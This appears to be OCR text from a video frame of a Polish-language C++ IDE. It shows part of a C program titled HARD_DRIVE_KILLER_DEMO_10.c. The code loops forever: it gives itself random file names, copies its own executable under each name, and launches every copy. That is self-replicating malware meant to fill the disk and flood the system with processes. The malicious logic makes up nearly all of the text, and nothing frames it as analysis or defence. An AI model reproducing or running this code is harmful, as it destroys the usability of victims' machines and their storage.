 3.RUNNING NEW FILE
TDM-GCC 4.9.2 32-bit Release
(globals)
[*] HARD_DRIVE_KILLER_DEMO_10.c
11 srand( time( NULL ) );
12 while(1)
13 {
14 for(i=0;i<10;++i)
15 {
16 switch(rand()%7)
17 {
18 case 0: FileName[i]=0x30+rand()%10; break; //0 - 9
19 case 1: FileName[i]=0x41+rand()%26; break; // A - Z
20 case 2: FileName[i]=0x61+rand()%26; break; // a - b
21 case 3: FileName[i]='-'; break;
22 case 4: FileName[i]='+'; break;
23 case 5: FileName[i]='='; break;
24 case 6: FileName[i]='_'; break;
25 }
26 }
27 printf("%s\n",FileName);
28 CopyFile(argv[0],FileName,0);
29 WinExec(FileName,1);
30 }
31
32 system("pause");
33 return 0;
34 }
Kompilator Zasoby Log kompilacji Odpluskwiacz Wyniki poszukiwań
Line: 12 Col: 12 Sel: 9 Lines: 34 Length: 764 Wstaw Done parsing in 0,031 seconds